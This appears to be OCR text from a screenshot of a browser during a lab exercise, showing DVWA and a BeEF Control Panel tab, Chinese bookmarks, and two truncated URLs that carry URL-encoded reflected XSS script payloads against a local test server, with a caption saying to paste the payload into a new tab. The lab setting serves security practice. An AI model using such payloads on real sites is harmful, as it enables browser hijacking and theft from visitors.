 Welcome :: Damn Vulnerable We
BeEF Control Panel
新建标签页
1%2f%61%2e%68%74%6d%6c%22%3b%7d%0a%09%7d%0a%3c%2f%73%63%72%69%70%74%3e
on
哔哩哔哩 ( ゜- ゜)つ...
http://192.168.81.135/DVWA/vulnerabilities/xss_r/?name=<script>%0a%09window%2eonl...
Font Awesome，一...
全国大学英语四、...
其他收藏夹
http://192.168.81.135/DVWA/vulnerabilities/xss_r/?name=%3c%73%63%72%69%70%74%3e%0a%...
5 ℃
搜索网页
把payload放到新标签地址栏上